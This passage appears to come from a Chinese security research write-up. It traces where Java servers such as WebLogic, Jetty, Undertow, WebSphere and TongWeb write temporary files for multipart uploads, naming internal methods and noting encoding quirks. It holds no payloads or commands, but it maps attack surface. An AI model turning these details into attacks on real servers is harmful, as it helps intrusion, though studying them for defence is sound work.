
Weblogic 逻辑基本一致。
weblogic.servlet.utils.fileupload.Multipart#initParts
weblogic.servlet.utils.fileupload.PartItem#getOutputStream


⑥ GlassFish
GlassFish 底层是 Tomcat。
org.apache.catalina.fileupload.PartItem#getOutputStream
⑦ JBoss
JBoss 不同版本底层是 UnderTow/Tomcat。
⑧ Jetty
Jetty 逻辑基本一致,临时文件写入 TMP 路径,低版本和高版本有小差异。
⑨ OpenLiberty
OpenLiberty 约等于 Websphere。
⑩ Payara
就是 GlassFish。
⑪ TomEE
跟 Tomcat 一致。
⑫ TAS
TAS 就是 Jetty 9 左右的版本。

org.eclipse.jetty.http.MultiPartFormInputStream.MultiPart#write(byte[], int, int)
⑬ Wildfly
Wildfly 底层是 UnderTow。
⑭ TongWeb

TongWeb 直接用的 commons fileupload,逻辑一致。
com.tongweb.tongejb.server.httpd.part.CommonsFileUploadPartFactory#read
⑮ Websphere


Websphere 也直接用的 commons fileupload,逻辑基本一致。
com.ibm.ws.webcontainer.srt.SRTServletRequest#parseMultipart
⑯ UnderTow

UnderTow 同样写入临时文件,注意要有 filename 字段,而且支持 base64 及 QP 编码。
io.undertow.server.handlers.form.MultiPartParserDefinition.MultiPartUploadHandler#parseBlocking

io.undertow.util.MultipartParser.ParseState#parse
